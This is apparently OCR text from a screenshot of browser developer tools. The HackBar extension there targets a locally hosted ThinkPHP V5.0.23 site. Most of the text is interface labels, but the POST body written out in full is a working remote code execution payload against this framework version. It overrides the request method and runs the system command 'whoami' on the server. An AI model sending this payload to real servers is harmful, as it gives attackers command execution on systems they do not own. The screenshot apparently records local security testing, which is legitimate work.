 127.0.0.1/?s=captcha
IP 3 2 21 武
tracelessos\traceless
1395px × 460px
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar HackTools 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1/?s=captcha
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=whoami